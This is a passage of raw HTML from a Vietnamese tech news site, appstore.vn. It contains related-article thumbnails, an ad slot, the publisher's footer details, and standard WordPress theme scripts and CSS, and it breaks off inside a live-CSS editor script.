                <div class="td-module-thumb"><a href="https://appstore.vn/chi-dung-chip-2-nhan-nhung-macbook-air-2018-van-co-the-render-video-4k-ngon-lanh/" rel="bookmark" title="Chỉ dùng chip 2 nhân, nhưng MacBook Air 2018 vẫn có thể render video 4K ngon lành!"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/26e2ef1944ba178c155c4554f188ba9a.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/26e2ef1944ba178c155c4554f188ba9a.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/26e2ef1944ba178c155c4554f188ba9a.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/26e2ef1944ba178c155c4554f188ba9a.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/26e2ef1944ba178c155c4554f188ba9a.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chỉ dùng chip 2 nhân, nhưng MacBook Air 2018 vẫn có thể render video 4K ngon lành!"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/chi-dung-chip-2-nhan-nhung-macbook-air-2018-van-co-the-render-video-4k-ngon-lanh/" rel="bookmark" title="Chỉ dùng chip 2 nhân, nhưng MacBook Air 2018 vẫn có thể render video 4K ngon lành!">Chỉ dùng chip 2 nhân, nhưng MacBook Air 2018 vẫn có...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/anh-tren-tay-ba-mau-iphone-2018-tu-chuyen-gia-review-smartphone-quoc-te/" rel="bookmark" title="Ảnh trên tay ba mẫu iPhone 2018 từ chuyên gia review smartphone quốc tế"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/08/ecedf6fa1af3fec0ce719105edae13f8.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/08/ecedf6fa1af3fec0ce719105edae13f8.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/08/ecedf6fa1af3fec0ce719105edae13f8.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/08/ecedf6fa1af3fec0ce719105edae13f8.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ảnh trên tay ba mẫu iPhone 2018 từ chuyên gia review smartphone quốc tế"/></a></div>                <a href="https://appstore.vn/mobile/" class="td-post-category">Mobile</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/anh-tren-tay-ba-mau-iphone-2018-tu-chuyen-gia-review-smartphone-quoc-te/" rel="bookmark" title="Ảnh trên tay ba mẫu iPhone 2018 từ chuyên gia review smartphone quốc tế">Ảnh trên tay ba mẫu iPhone 2018 từ chuyên gia review...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/diem-chung-cua-bphone-3-voi-google-pixel-computational-photography-nhiep-anh-thuat-toan/" rel="bookmark" title="Điểm chung của Bphone 3 với Google Pixel: computational photography &#8211; nhiếp ảnh thuật toán"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/4770d0d554fec67b6c21f6cc9df28583.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/4770d0d554fec67b6c21f6cc9df28583.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/4770d0d554fec67b6c21f6cc9df28583.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/4770d0d554fec67b6c21f6cc9df28583.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/4770d0d554fec67b6c21f6cc9df28583.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Điểm chung của Bphone 3 với Google Pixel: computational photography &#8211; nhiếp ảnh thuật toán"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/diem-chung-cua-bphone-3-voi-google-pixel-computational-photography-nhiep-anh-thuat-toan/" rel="bookmark" title="Điểm chung của Bphone 3 với Google Pixel: computational photography &#8211; nhiếp ảnh thuật toán">Điểm chung của Bphone 3 với Google Pixel: computational photography &#8211;...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_695d5f1f1673c" data-td_block_id="td_uid_20_695d5f1f1673c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_695d5f1f1673c" data-td_block_id="td_uid_20_695d5f1f1673c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 695d5f1f74f31
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202602'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695d5f1f75ade"></textarea>
						<div id="td_live_css_uid_1_695d5f1f75ade" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695d5f1f75ade');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

